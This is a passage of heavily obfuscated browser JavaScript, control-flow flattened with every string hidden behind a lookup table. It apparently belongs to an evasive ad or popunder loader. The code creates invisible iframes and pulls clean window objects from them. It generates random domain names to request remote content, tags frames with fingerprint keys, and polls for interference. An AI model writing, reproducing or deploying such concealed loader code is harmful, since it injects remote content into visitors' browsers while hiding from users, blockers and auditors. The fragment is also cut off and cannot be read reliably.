$.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case 